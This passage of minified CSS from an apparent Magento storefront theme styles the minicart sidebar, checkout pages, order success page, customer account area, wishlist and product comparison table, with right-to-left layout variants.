.item-qty{position:absolute;top:5px;right:5px;z-index:5;background:#fc7070;color:#fff;display:block;border-radius:100%;width:17px;height:17px;line-height:18px;text-align:center;font-size:85%}.footer-cart-inner .minicart-items .product-item .product-item-right{position:absolute;left:0;top:0;height:100%;visibility:hidden;transition:all ease 400ms;background-color:#f8f8f8;opacity:0;padding:10px}.footer-cart-inner .minicart-items .product-item .product-item-right .item-qty{border-width:1px;height:30px;width:41px}.footer-cart-inner .minicart-items .product-item .product-item-right .action{position:static;width:19px;margin-top:4px;float:left;margin-right:1px}.rtl-layout .footer-cart-inner .minicart-items .product-item .product-item-right .action{float:right;margin-right:0;margin-left:1px}.footer-cart-inner .minicart-items .product-item.active .product-item-left{z-index:101}.footer-cart-inner .minicart-items .product-item.active .product-item-right{visibility:visible;left:100%;transition:all ease 400ms;opacity:1;z-index:100}.sidebar-minicart{position:fixed;right:0;top:0;background:#FFF;height:100%;width:300px;max-width:100%;z-index:9000;transform:translateX(100%);transition:transform ease 300ms;backface-visibility:hidden}.sidebar-minicart .sidebar-cart-inner .block-minicartpro{visibility:hidden}.sidebar-minicart.opened{transform:translateX(0);box-shadow:-2px 0px 10px #e3e3e3;transition:transform ease 300ms;backface-visibility:hidden}.sidebar-minicart.opened .sidebar-cart-inner .block-minicartpro{visibility:visible}.sidebar-cart-inner{width:100%;position:static}.sidebar-cart-inner .cart-trigger{position:absolute;width:40px;height:40px;color:#fff;border-color:#000;background:#000;left:-50px;top:50%;cursor:pointer;font-size:0;display:flex;display:-webkit-flex;align-items:center}.sidebar-cart-inner .cart-trigger:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f291';font-size:16px;vertical-align:middle;margin-left:auto;margin-right:auto}.ajaxcart-loading .sidebar-cart-inner .cart-trigger:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f021';font-size:16px;vertical-align:middle;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.sidebar-cart-inner .cart-trigger .flying-destination{position:absolute;top:50%;left:0px;display:block}.sidebar-cart-inner .cart-trigger .summary-count-label{position:absolute;font-size:11px;right:-7px;top:-10px;color:#fff;border-color:#000;background:#000;padding:3px 5px;border:2px solid #fff;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;min-width:24px;min-height:24px;text-align:center}.sidebar-cart-inner .block-minicart .cart-total{position:fixed;width:100%;bottom:0;min-height:110px;z-index:1;max-width:320px}.sidebar-cart-inner .block-minicart .minicart-items-wrapper{height:auto !important;max-height:calc(100vh - 160px)}.sidebar-minicart .cdz-backface{position:absolute;width:100vw;height:100%;top:0;right:300px;background-color:rgba(0,0,0,0.3);z-index:-1;visibility:hidden;opacity:0;transition:300ms;backface-visibility:hidden}.sidebar-minicart .cart-trigger{display:none}.sidebar-minicart.opened .cart-trigger{display:flex;display:-webkit-flex}.sidebar-minicart.opened .cdz-backface{z-index:0;visibility:visible;opacity:1;transition:300ms;backface-visibility:hidden}@media (min-width:768px) and (max-width:1024px){.cart-informed-modal .cart-items .minicart-items .product-item-details .product-info,.cart-informed-modal .cart-items .minicart-items .product-item-details .product-item-actions{width:100%;text-align:inherit}.cart-informed-modal .cart-items .minicart-items .product-item-details .product-info .details-qty,.cart-informed-modal .cart-items .minicart-items .product-item-details .product-item-actions .details-qty{float:inherit}}@media only screen and (max-width: 767px){.cart-informed-modal .section-top .newst-added-item{padding:10px 0px}.cart-informed-modal .section-top .newst-added-item .minicart-items .product-item .product.flex-grid{display:block}.cart-informed-modal .section-top .newst-added-item .minicart-items .product-item .left-part{float:left}.rtl-layout .cart-informed-modal .section-top .newst-added-item .minicart-items .product-item .left-part{float:right}.cart-informed-modal .section-top .newst-added-item .minicart-items .product-item .product-item-details{padding:0px;padding-left:10px;overflow:hidden;box-sizing:border-box}.rtl-layout .cart-informed-modal .section-top .newst-added-item .minicart-items .product-item .product-item-details{padding-left:0px;padding-right:10px}.cart-informed-modal .section-top .newst-added-item .minicart-items .product-item .product-item-details .product-item-name{width:100%;float:left}.rtl-layout .cart-informed-modal .section-top .newst-added-item .minicart-items .product-item .product-item-details .product-item-name{float:right}.cart-informed-modal .section-top .newst-added-item .minicart-items .product-item .product-item-details .product-item-pricing{float:left;width:100%;text-align:left}.rtl-layout .cart-informed-modal .section-top .newst-added-item .minicart-items .product-item .product-item-details .product-item-pricing{text-align:right;float:right}}body.cdz-ajax-loading:not(.cdz-ajaxpost-proccessing) .cart-informed-modal .minicart-popup .ajaxcart-loader{display:block}body.cdz-ajax-loading:not(.cdz-ajaxpost-proccessing) .cart-informed-modal .minicart-popup .minicartpro-content-wrapper{display:none}.cdz-msg-container.fixed{position:fixed;top:80px;right:10px;z-index:1000;width:400px;max-width:100%}.cdz-msg-container .message{box-shadow:1px 1px 1px #ccc;font-size:14px;border-radius:5px}.cdz-msg-container .message.success{background:#f2f7b5}.cdz-msg-container .message a{text-decoration:none}.table-wrapper.comparison .table-comparison .product-reviews-summary{width:100%;text-align:center}.table-wrapper.comparison .table-comparison .product-reviews-summary .rating-summary,.table-wrapper.comparison .table-comparison .product-reviews-summary .reviews-actions{display:inline-block}.table-wrapper.comparison .table-comparison td:empty{padding:0}.catalog-product_compare-index .action.print{font-size:16px;width:100%;margin-bottom:30px;display:block}.catalog-product_compare-index .action.print:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f02f";font-size:inherit;vertical-align:middle;margin-right:7px}.rtl-layout .catalog-product_compare-index .action.print:before{margin-left:7px;margin-right:0px}@media print{header.page-header{min-height:0 !important}.table-wrapper table.table-comparison .product-item-name>a{font-weight:bold;text-decoration:none !important;font-size:15px}.table-wrapper table.table-comparison td:empty{width:0}}.cart.actions .action.towishlist{margin-right:5px}.rtl-layout .cart.actions .action.towishlist{margin-right:0px;margin-left:10px}.rtl-layout .cart-container .cart.table-wrapper .actions-toolbar>.action.towishlist{margin-left:5px}.cdz-cart-validation-message .message{font:400 13px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.cdz-cart-validation-message .message.success{display:none}.cart-container .cart.table-wrapper .item-options .price:after{content:'';display:table;margin-bottom:5px}.opc-wrapper input[type="text"],.opc-wrapper input[type="password"],.opc-wrapper input[type="url"],.opc-wrapper input[type="tel"],.opc-wrapper input[type="search"],.opc-wrapper input[type="number"],.opc-wrapper input[type="datetime"],.opc-wrapper input[type="email"]{border-width:1px;padding-left:10px;padding-right:10px}.opc-wrapper .fieldset>.field>.label{margin-bottom:10px}.opc-wrapper .fieldset>.field{margin-bottom:15px}.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{font-size:16px;padding:10px 15px}.page-layout-checkout .navigation,.page-layout-checkout .breadcrumbs,.page-layout-checkout .page-header .header.panel,.page-layout-checkout .header.content,.page-layout-checkout .footer.content,.page-layout-checkout .page-wrapper>.widget,.page-layout-checkout .page-wrapper>.page-bottom,.page-layout-checkout .block.category.event,.page-layout-checkout .top-container,.page-layout-checkout .page-main{max-width:1400px}.checkout-index-index{padding:0}.checkout-index-index .page-main{max-width:1400px}.checkout-index-index .header.content{padding:0}.checkout-index-index .page-header:not(.header-style-01){margin-bottom:0}@media (min-width:768px){.checkout-index-index .page-header:not(.header-style-01){border-bottom:1px solid #e9eaec}}.checkout-index-index.display-social-buttons .page-wrapper .authentication-wrapper{margin-top:-170px}@media only screen and (max-width: 767px){.checkout-index-index.display-social-buttons .page-wrapper .authentication-wrapper{margin:0 0 20px}}.checkout-index-index .page-wrapper .page-header .header.content{padding:30px 20px !important}.checkout-index-index .page-wrapper .opc-wrapper .opc{border:1px solid #e9eaec;padding:20px;background:#fff}.checkout-index-index .page-wrapper .opc-block-summary{border:1px solid #e9eaec;background:#fff}.checkout-index-index .page-wrapper .opc-block-shipping-information{padding:22px 30px}.checkout-index-index .page-wrapper .opc-block-shipping-information .shipping-information{padding:22px 30px;margin:-22px -30px;border:1px solid #e9eaec;background:#fff}.checkout-index-index .page-wrapper .opc-sidebar{margin-top:0}.checkout-index-index .page-wrapper .authentication-wrapper{margin-top:-100px}@media only screen and (max-width: 767px){.checkout-index-index .page-wrapper .authentication-wrapper{margin:0 0 20px}}.checkout-index-index .page-wrapper .action-auth-toggle,.checkout-index-index .page-wrapper .action-auth-toggle:hover{padding:7px 15px;border-radius:5px}.checkout-index-index .page-wrapper .page-main:not(.page-main-full)>div{width:auto}.checkout-index-index .page-wrapper .opc-progress-bar{text-align:center;clear:both}.checkout-index-index .page-wrapper .opc-progress-bar-item>span .opc-block-summary{background:#f9f9f9;padding:20px}.checkout-index-index .page-wrapper .opc-progress-bar-item>span .opc-block-summary>.title{text-transform:uppercase;font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.checkout-index-index .page-wrapper .opc-progress-bar-item>span .opc-block-summary .items-in-cart>.title{font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;border-color:#e9eaec}.checkout-index-index .page-wrapper .opc-progress-bar-item>span .opc-block-summary .items-in-cart>.title strong{font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.checkout-index-index .page-wrapper .opc-progress-bar-item>span .opc-block-summary .minicart-items .product-item .product-item-details{padding-left:88px}.checkout-index-index .page-wrapper .opc-progress-bar-item>span{font-size:16px;font-weight:600}@media only screen and (max-width: 767px){.checkout-index-index .page-wrapper .opc-progress-bar-item>span{font-size:12px}}.checkout-index-index .page-wrapper .opc-progress-bar-item>span:after{color:#000;font-size:18px}.checkout-index-index .page-wrapper .opc-progress-bar-item._active:before,.checkout-index-index .page-wrapper .opc-progress-bar-item._active>span:before{background:#727171}.checkout-index-index .page-wrapper .opc-progress-bar-item._active>span:after{font-size:2rem}.checkout-index-index .page-wrapper .opc-wrapper{width:66.66666667%}.checkout-index-index .page-wrapper .checkout-payment-method .payment-method-content{padding-left:0}@media only screen and (max-width: 767px){.checkout-index-index .page-wrapper .opc-wrapper{width:100%}}@media only screen and (min-width: 768px){.checkout-index-index.rtl-layout .authentication-wrapper{float:left;text-align:left}.checkout-index-index.rtl-layout .opc-sidebar{float:left}.checkout-index-index.rtl-layout .page-wrapper .opc-wrapper{float:right;padding-left:30px;padding-right:0}.checkout-index-index.rtl-layout .field .control._with-tooltip input{margin-right:0}}.checkout-container .modal-custom .action-close{margin:5px}.checkout-container .block-authentication .block-title{display:none}.checkout-container .block-authentication .actions-toolbar>.primary{clear:both;width:100%}.checkout-container .block-authentication .actions-toolbar>.primary .action{width:100%;padding:7px 15px;color:#000;border-color:#000;background:#fff;font:600 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.checkout-container .block-authentication .actions-toolbar>.primary .action:hover{color:#fff;border-color:#000;background:#000;font:600 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.checkout-container .block-authentication .actions-toolbar>.secondary{width:100%;text-align:center;margin-right:0}.checkout-container .methods-shipping .actions-toolbar .action.primary{padding:10px 40px}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{text-transform:uppercase;font:500 16px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;border-color:#e9eaec;font-weight:600}.checkout-payment-method .payment-option-title .action-toggle{color:#000}@media only screen and (min-width: 768px){.checkout-shipping-method .actions-toolbar>.primary{float:left}}.rtl-layout .opc-sidebar .minicart-items .product>.product-image-container{float:right}.opc-sidebar .minicart-items .product-item .product-item-details{padding-left:88px}.rtl-layout .opc-sidebar .minicart-items .product-item .product-item-details{padding-right:88px;padding-left:0}.rtl-layout .opc-sidebar .minicart-items .product-item .product-item-details .product-item-name-block{text-align:right}.opc-sidebar .opc-block-summary .items-in-cart>.title{border-color:#e9eaec}@media only screen and (max-width: 767px){.opc-block-summary{padding:15px 10px}.opc-block-summary .product-item{border-top:1px solid #e9eaec !important}.opc-block-summary .product-item:first-child{border-top:0 !important}.opc-block-summary .product-item .product-item-name{white-space:normal}.opc-block-summary .product-item .subtotal,.opc-block-summary .product-item .product-item-name-block{text-align:left;display:block;padding:0}.rtl-layout .opc-block-summary .product-item .subtotal,.rtl-layout .opc-block-summary .product-item .product-item-name-block{text-align:right}.opc-block-summary .product-item .price{font-size:14px;font-weight:600}.rtl-layout .opc-estimated-wrapper .estimated-block{float:right}.rtl-layout .minicart-wrapper{float:left}.rtl-layout .opc-sidebar.modal-custom .action-close{left:0;right:auto}.rtl-layout .opc-block-summary .items-in-cart>.title{padding:10px 0px 10px 40px}.rtl-layout .opc-block-summary .items-in-cart>.title:after{left:0;right:auto}}.opc-block-shipping-information .shipping-information-title .action-edit:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f040';font-size:14px;vertical-align:middle}.rtl-layout .cart.table-wrapper .item-options dt,.rtl-layout .block-giftregistry-shared-items .product .item-options dt,.rtl-layout .multicheckout .item-options dt{float:right;margin:0 0 5px 5px}.rtl-layout .opc-block-shipping-information .shipping-information-title .action-edit{left:0;right:auto}.checkout-success{text-align:center;font-size:18px}.checkout-success .success-title{font-size:48px;color:#fc7070;padding-top:60px}.checkout-success .success-title span{display:inline-block;clear:both;margin-bottom:0;vertical-align:top}.checkout-success .success-title span.success-title-icon{font-size:0;width:95px;height:95px;line-height:95px;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid #fc7070}.checkout-success .success-title span.success-title-icon:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f00c';font-size:48px;vertical-align:middle;line-height:95px}.checkout-success p{margin-bottom:1.5rem}.checkout-success .order-id{color:#fc7070}.checkout-success .order-id:active,.checkout-success .order-id:focus,.checkout-success .order-id:visited{color:#fc7070}.checkout-success .order-id:hover{color:#fc7070}.checkout-success .order-id:hover{text-decoration:underline}.checkout-success .success-bottom{font-size:14px;padding-top:60px;padding-bottom:60px}.checkout-success div.primary{padding-top:15px}.checkout-index-index .footer-minicart{display:none}body.page-layout-1column.checkout-index-index .page-header .header.panel{max-width:none}body.page-layout-1column.checkout-index-index .checkout-container>.authentication-wrapper{display:none}@media only screen and (max-width: 767px){body.page-layout-1column.checkout-index-index .nav-sections{display:block !important}body.page-layout-1column.checkout-index-index .nav-toggle{display:inline-block !important}body.page-layout-1column.checkout-index-index .page-header .logo{margin-top:12px}}.opc-block-summary .actions-toolbar .secondary{float:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom-color:#e9eaec}.account .column.main{margin-bottom:25px}.account .fieldset .legend{border-bottom:1px solid #000}.account .secondary .action.back{color:#fff;border-color:#000;background:#000;font:600 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.account .secondary .action.back:focus,.account .secondary .action.back:active,.account .secondary .action.back:hover{color:#000;border-color:#000;background:#fff}.account .secondary .action.back:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f112';font-size:12px;vertical-align:middle;margin-right:5px}.rtl-layout .account .secondary .action.back:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f112';font-size:12px;vertical-align:middle;margin-right:5px}.rtl-layout .account .secondary .action.back:before{display:none}.account .sidebar-additional{margin-top:0}.account-nav .content{background:transparent}.account-nav .content .item{margin:0;border-top:1px dashed #e9eaec}.account-nav .content .item:first-child{border-color:transparent}.account-nav .content .item a,.account-nav .content .item>strong{border:0;padding:13px 0;transition:all 500ms ease;backface-visibility:hidden;font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;color:#000}.account-nav .content .item.current strong{color:#727171;font-weight:600}.account-nav .content .item:hover a{transform:translateX(10px);background:transparent;font-weight:600;color:#727171}@media only screen and (max-width: 767px){.account .page-title-wrapper{padding-right:50px}.account-nav{margin-bottom:0}.block.account-nav .title{clip:inherit;width:auto;margin:0;position:absolute;height:auto;right:0;top:-40px;text-align:center;border:1px solid;color:#fff;border-color:#000;background:#000;font:600 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;transition:all 500ms ease;backface-visibility:hidden}.rtl-layout .block.account-nav .title{right:auto;left:0}.block.account-nav .title:focus,.block.account-nav .title:active,.block.account-nav .title:hover{color:#000;border-color:#000;background:#fff}.block.account-nav .title strong{font-size:0;height:35px;width:35px;line-height:35px;display:block;margin:0}.block.account-nav .title strong:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e9b1';font-size:16px;speak:none;line-height:35px}.block.account-nav .content{margin-bottom:0;height:0;visibility:hidden;overflow:hidden;opacity:0;filter:alpha(opacity=0);transition:all 500ms ease;transition:opacity .4s ease, transform .4s ease, visibility .4s linear 0s;backface-visibility:hidden;transform:translateY(20px)}.block.account-nav.active .content{margin-bottom:20px;height:inherit;opacity:1;filter:alpha(opacity=100);transform:translateY(0);visibility:inherit}}.account .column.main .block:not(.widget).block-reviews-dashboard .block-title>strong,.account .column.main .block:not(.widget).block-dashboard-orders .block-title>strong,.account .column.main .block:not(.widget).block-dashboard-info .block-title>strong,.account .column.main .block:not(.widget).block-dashboard-addresses .block-title>strong{font:600 18px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.account .column.main .block:not(.widget).block-reviews-dashboard .block-content .box .box-title,.account .column.main .block:not(.widget).block-dashboard-orders .block-content .box .box-title,.account .column.main .block:not(.widget).block-dashboard-info .block-content .box .box-title,.account .column.main .block:not(.widget).block-dashboard-addresses .block-content .box .box-title{font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase;margin-bottom:10px}.account .column.main .block:not(.widget).block-reviews-dashboard .block-content .box .box-title span,.account .column.main .block:not(.widget).block-dashboard-orders .block-content .box .box-title span,.account .column.main .block:not(.widget).block-dashboard-info .block-content .box .box-title span,.account .column.main .block:not(.widget).block-dashboard-addresses .block-content .box .box-title span{font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;color:#000}.account .column.main .block:not(.widget).block-reviews-dashboard .block-content .box .box-content,.account .column.main .block:not(.widget).block-dashboard-orders .block-content .box .box-content,.account .column.main .block:not(.widget).block-dashboard-info .block-content .box .box-content,.account .column.main .block:not(.widget).block-dashboard-addresses .block-content .box .box-content{margin-bottom:20px}.account .column.main .block:not(.widget),.account .order-details-items.ordered{margin-bottom:2rem;padding:20px;border:1px solid #e9eaec;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none}.account .column.main .block:not(.widget) .block-title{color:#000;font:600 18px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase;border-bottom:1px solid #e9eaec;padding-bottom:10px}.account .column.main .block:not(.widget) .block-title .action.edit,.account .column.main .block:not(.widget) .block-title .action.view{float:right;padding:4px 10px;font:400 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;background:#000;color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;transition:all 500ms ease;backface-visibility:hidden}.account .column.main .block:not(.widget) .block-title .action.edit:after,.account .column.main .block:not(.widget) .block-title .action.view:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f08e';font-size:12px;vertical-align:middle;margin-left:5px}.account .column.main .block:not(.widget) .block-title .action.edit:hover,.account .column.main .block:not(.widget) .block-title .action.view:hover{opacity:.7;text-decoration:none}.account .column.main .block:not(.widget) .box-title>span{color:#000;font:500 16px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.account .column.main .block:not(.widget) .block-content .box-actions .action.change-password,.account .column.main .block:not(.widget) .block-content .box-actions .action.edit{text-transform:uppercase}.account .column.main .block:not(.widget) .block-content .box-actions .action.change-password:before,.account .column.main .block:not(.widget) .block-content .box-actions .action.edit:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f044';font-size:12px;vertical-align:middle;margin-right:3px}.account .column.main .block:not(.widget) .block-content .box-actions .action.edit{margin-right:10px}.account .column.main .block:not(.widget) .block-content .items .item{margin-top:10px}.account .column.main .block:not(.widget) .block-content .items .item:first-child{margin-top:0}.account .column.main .block:not(.widget) .block-content .items .item .product-name{font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.account .form.form-edit-account,.account form.form-newsletter-manage{padding:20px;border:1px solid #e9eaec;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none;margin-bottom:25px}.account .form.form-edit-account .fieldset .legend,.account form.form-newsletter-manage .fieldset .legend{color:#000;font:600 18px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase;border-bottom:1px solid #e9eaec;padding-bottom:10px;margin:0 0 20px;width:100%}.account .form.form-edit-account .fieldset-fullname>.fields,.account form.form-newsletter-manage .fieldset-fullname>.fields{margin:0 -10px}.account .form.form-edit-account .fieldset-fullname>.fields>.field,.account form.form-newsletter-manage .fieldset-fullname>.fields>.field{width:50%;float:left;padding:0 10px}.account .form.form-edit-account .fieldset>.field,.account form.form-newsletter-manage .fieldset>.field{margin-bottom:10px}.account .form.form-edit-account .fieldset>.field.choice:before,.account form.form-newsletter-manage .fieldset>.field.choice:before,.account .form.form-edit-account .fieldset>.field.no-label:before,.account form.form-newsletter-manage .fieldset>.field.no-label:before{display:none}.account .table-wrapper.orders-history,.account .table-wrapper.reviews{padding:20px;border:1px solid #e9eaec;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none}.account .account-billing-agreements{padding:20px;border:1px solid #e9eaec;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none}.order-details-items,.order-details-items .table-order-items tbody+tbody{border-color:#e9eaec}@media only screen and (min-width: 768px){.actions-toolbar .secondary a.action{margin-top:0}}@media only screen and (max-width: 767px){.account .page.messages{margin-bottom:10px}.account .columns .sidebar-main{order:0;position:relative}.account .column.main .block:not(.widget) .block-title .action.edit,.account .column.main .block:not(.widget) .block-title .action.view{font-size:0}}.account .products-grid.wishlist{padding:20px;border:1px solid #e9eaec;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none;margin-bottom:20px}.account .products-grid.wishlist .product-item{display:inline-block}.account .products-grid.wishlist .box-tocart>.fieldset{display:table}.account .products-grid.wishlist .product-item{padding:0 10px}.account .products-grid.wishlist .product-item .product-item-photo{border:1px solid #e9eaec}.account .products-grid.wishlist .product-item .product-item-info{position:relative}.account .products-grid.wishlist .product-item .fieldset .field.qty{display:table-cell}.account .products-grid.wishlist .product-item .fieldset .field.qty label{padding-top:0;padding-right:10px;line-height:32px}.account .products-grid.wishlist .product-item .product-item-actions{display:table-cell;vertical-align:bottom;width:100%;white-space:normal}.account .products-grid.wishlist .product-item .price-box>p{margin-bottom:5px}.account .products-grid.wishlist .product-item .box-tocart input.qty{width:40px;border:1px solid #e9eaec}.account .products-grid.wishlist .product-item-inner>.product-item-actions .action{position:absolute;top:5px;left:5px;background:#000;border:1px solid #000;width:16px;height:16px;text-align:center;line-height:10px;font-size:0;padding:0;transition:all 500ms ease;backface-visibility:hidden;z-index:1}.rtl-layout .account .products-grid.wishlist .product-item-inner>.product-item-actions .action{left:auto;right:5px}.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.edit:before,.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.delete:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e977';font-size:9px;speak:none;color:#fff;line-height:16px}.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.edit:hover,.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.delete:hover{background:#ffffff;color:#000}.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.edit:hover:before,.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.delete:hover:before{color:#000}.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.edit{top:25px}.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.edit:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f040';font-size:9px;vertical-align:middle;font-size:8px;line-height:15px;padding:0 2px}@media only screen and (min-width: 768px) and (max-width: 991px){.account .products-grid.wishlist .product-item{width:230px}}@media only screen and (max-width: 767px){.account .products-grid.wishlist{margin:0 0 20px}.account .products-grid.wishlist .product-item{padding:15px 0;border-bottom:0;border-top:1px solid #e9eaec}.account .products-grid.wishlist .product-item:first-child{border-top:0;padding-top:0}.account .products-grid.wishlist .product-item .product-item-info{padding:0}.account .products-grid.wishlist .product-item .fieldset .field.qty{display:inline-block;vertical-align:top;width:auto;margin-bottom:0}.account .products-grid.wishlist .product-item .fieldset .field.qty .control{display:inline-block}.account .products-grid.wishlist .box-tocart{margin:0;width:100%}.account .products-grid.wishlist .box-tocart>.fieldset{text-align:left}.rtl-layout .account .products-grid.wishlist .box-tocart>.fieldset{text-align:right}.account .products-grid.wishlist .box-tocart>.fieldset .product-item-actions{display:inline-block !important;vertical-align:top;margin:2px 10px;width:auto;float:none}.account .products-grid.wishlist .product-item-inner{position:static;margin:0}}.account .form-address-edit{padding:20px;border:1px solid #e9eaec;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none}.table-wrapper.comparison{padding:20px;border:1px solid #e9eaec;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none;padding:0}.table-wrapper.comparison .table-comparison .cell.label{font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase;color:#000000;border-color:#f3f3f3}.table-wrapper.comparison .table-comparison .cell.attribute{font-size:14px}.table-wrapper.comparison .table-comparison .cell.remove{padding:10px;border:0}.table-wrapper.comparison .table-comparison .cell.remove .action.delete:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e977';font-size:12px;speak:none;width:25px}.rtl-layout .table-wrapper.comparison .table-comparison .cell.remove{text-align:left}.table-wrapper.comparison .table-comparison tr{border-bottom:1px solid #f3f3f3}.table-wrapper.comparison .table-comparison tr>td:nth-child(2n){background:#fafafa}.table-wrapper.comparison .table-comparison .cell.product.info{text-align:center;border-color:#f3f3f3}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .actions-primary,.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .actions-secondary{display:inline-block;width:auto;float:left}.rtl-layout .table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .actions-primary,.rtl-layout .table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .actions-secondary{float:right}.table-wrapper.comparison .table-comparison .cell.product.info .price-box .old-price{float:none;margin-left:10px}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions{display:inline-block;background:#000;border-radius:0px;padding:3px;margin:10px auto}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .actions-secondary{border-radius:0px;padding:0;background:#fff;margin:0}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .actions-secondary a,.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .actions-secondary:hover{color:#000}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .actions-secondary>.action.towishlist:after{line-height:30px}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .tocart.primary{padding:7px 15px;height:30px;border:0}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .tocart.primary:before,.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .tocart.primary:after{display:none}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .tocart.primary:active,.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .tocart.primary:focus,.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .tocart.primary:hover{color:#fff;border-color:#000;background:#000}.table-wrapper.comparison .table-comparison .price-box{margin:5px 0}.table-wrapper.comparison .table-comparison .product-reviews-summary{display:inline-block;margin:5px 0}.table-wrapper.comparison .table-comparison 